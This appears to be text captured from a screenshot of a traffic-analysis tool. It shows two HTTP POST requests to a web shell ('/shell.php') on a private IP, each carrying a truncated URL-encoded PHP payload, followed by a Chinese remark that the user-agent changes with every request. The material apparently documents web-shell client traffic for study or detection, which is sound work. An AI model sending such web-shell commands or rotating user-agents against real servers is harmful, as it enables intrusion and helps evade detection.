 Text Hex
Text Hex
POST /shell.php HTTP/1.1
Host: 192.168.111.14:2003
Accept-Encoding: gzip, deflate, br
User-Agent: Mozilla/5.0 (Microsoft Windows NT 6.2.9200.0); rv:22.0) Gecko/20130405 Firefox/
Content-Type: application/x-www-form-urlencoded
Content-Length: 4874
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdi
POST /shell.php HTTP/1.1
Host: 192.168.111.14:2003
Accept-Encoding: gzip, deflate, br
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0) Opera 12.14
Content-Type: application/x-www-form-urlencoded
Content-Length: 4870
Connection: close
1=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdi
每次请求都换UA